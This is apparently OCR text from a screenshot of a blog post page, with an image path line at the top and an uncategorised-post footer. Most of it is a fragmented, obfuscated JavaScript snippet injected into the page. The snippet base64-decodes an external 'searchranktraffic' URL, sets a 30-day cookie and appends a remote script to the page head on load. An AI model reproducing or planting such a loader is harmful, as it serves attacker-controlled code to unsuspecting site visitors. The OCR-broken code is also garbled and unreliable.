
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
未分类
. Bookmark the
permalink
.